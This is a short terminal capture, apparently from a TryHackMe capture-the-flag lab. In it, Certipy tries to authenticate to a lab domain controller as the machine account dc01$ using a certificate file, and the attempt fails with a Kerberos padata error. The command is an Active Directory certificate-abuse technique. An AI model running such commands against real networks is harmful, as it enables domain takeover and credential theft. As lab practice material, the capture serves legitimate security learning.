 (certipy-soupedecode) ┌─[✗]─[root@parrot]─[/home/aashwin/Desktop/THM/Machines/soupedecode1]
└──╼ #certipy auth -pfx 'DC01$_Zh.pfx' -dc-ip 10.201.119.45 -ns 10.201.119.45 -username dc01$ -domain soupedecode.local
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     No identities found in this certificate
[!] Could not find identity in the provided certificate
[*] Using principal: 'dc01$@soupedecode.local'
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no support for padata type)
[-] Use -debug to print a stacktrace
[-] See the wiki for more information